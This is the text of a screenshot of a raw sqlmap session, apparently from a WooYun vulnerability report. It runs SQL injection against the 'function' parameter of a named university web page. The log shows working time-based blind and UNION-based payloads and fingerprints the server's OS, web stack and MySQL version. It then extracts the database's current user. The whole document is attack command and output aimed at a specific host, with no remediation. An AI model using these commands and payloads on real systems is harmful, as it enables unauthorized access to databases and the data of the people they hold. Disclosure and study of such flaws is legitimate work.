 C:\Users\ Desktop\sqlmap>sqlmap.py -u "http://ibi.cqupt.edu.cn/sgdb/browse_fu
nction.php?function=1&species="  -p "function"  --no-cast --dbms=mysql  --curren
t-user
{1.0-dev-nongit-20160102}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:19:46
[19:19:46] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: function (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: function=1' AND (SELECT * FROM (SELECT(SLEEP(5)))FZFw) AND 'NSJq'='
NSJq&species=
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: function=1' UNION ALL SELECT NULL,CONCAT(0x716a6a6a71,0x6b5864674b4
e5875684d,0x716a7a7871),NULL,NULL,NULL,NULL,NULL-- &species=
---
[19:19:46] [INFO] testing MySQL
[19:19:46] [INFO] confirming MySQL
[19:19:46] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.1.6
back-end DBMS: MySQL >= 5.0.0
[19:19:46] [INFO] fetching current user
[19:19:46] [WARNING] reflective value(s) found and filtering out
current user:    'sgdb_user@localhost'
[19:19:46] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\ibi.cqupt.edu.cn'
www.wooyun.org